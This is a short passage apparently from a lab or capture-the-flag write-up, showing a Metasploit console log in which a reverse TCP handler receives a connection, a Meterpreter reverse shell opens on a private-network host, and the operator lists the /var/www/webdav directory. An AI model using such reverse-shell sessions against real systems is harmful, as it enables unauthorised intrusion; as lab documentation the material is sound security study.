 [*] Started reverse TCP handler on 192.168.1.90:21
msf5 exploit(multi/handler) > [*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:21 → 192.168.1.105:50848) at 2020-11-03 12:57:16 -0800
sessions 1
[*] Starting interaction with 1...
meterpreter > pwd
/var/www/webdav
meterpreter > ls